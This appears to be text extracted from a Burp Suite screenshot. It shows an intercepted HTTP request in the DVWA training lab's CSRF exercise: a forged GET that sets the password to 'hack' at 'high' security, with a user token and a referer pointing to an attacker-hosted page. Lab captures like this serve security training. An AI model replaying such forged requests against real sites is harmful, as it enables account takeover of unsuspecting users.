 Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&
Change=Change&user_token=4307ffeb857f HTTP/1.1
2 Host: 192.168.29.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.29.137/192.168.29.140.html
9 Cookie: security=high; PHPSESSID=tvu1jsi76dpodj7gvrhqb0mtc2
10 Cache-Control: max-age=0
11